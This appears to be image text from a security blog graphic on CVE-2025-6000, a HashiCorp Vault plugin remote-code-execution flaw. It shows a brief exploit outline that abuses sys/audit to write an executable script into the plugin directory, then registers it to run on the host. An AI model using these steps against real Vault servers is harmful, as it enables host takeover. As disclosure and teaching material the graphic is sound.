 CLOUD & INFRASTRUCTURE SECURITY
HASHICORP VAULT
CVE-2025-6000 PLUGIN RCE
CVE-2025-6000
CVSS 9.1 CRITICAL
SYS/AUDIT ABUSE
HOST CODE EXEC
vault_audit_rce.sh (CVE-2025-6000 Exploit)
# 1. Write executable script into plugin_directory via sys/audit
vault audit enable file file_path=/etc/vault.d/plugins/rce.sh \
prefix='#!/bin/sh\n' mode='0755'
# 2. Register & mount plugin to trigger host execution
[+] vault write sys/plugins/catalog/secret/rce sha256=$HASH -> RCE
MD REDWAN AHMED | FAST CYBER DEFENSE
blogs.redwan.work •